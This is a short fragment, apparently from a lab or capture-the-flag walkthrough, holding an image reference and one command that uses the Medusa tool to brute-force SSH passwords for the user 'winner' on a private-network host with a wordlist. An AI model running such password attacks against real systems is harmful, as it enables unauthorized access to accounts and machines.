 $ sudo medusa -h 192.168.5.130 -u winner -P password.lst -M ssh